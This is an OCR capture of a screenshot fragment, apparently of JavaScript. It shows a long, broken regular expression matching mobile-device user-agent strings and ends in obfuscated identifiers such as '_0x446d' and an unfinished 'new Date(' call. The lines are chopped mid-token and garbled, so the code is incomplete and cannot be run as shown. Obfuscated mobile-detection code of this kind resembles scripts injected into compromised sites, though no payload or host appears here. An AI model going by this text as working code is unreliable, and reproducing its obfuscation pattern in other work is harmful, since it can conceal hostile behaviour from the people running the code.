
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|o
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pr
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[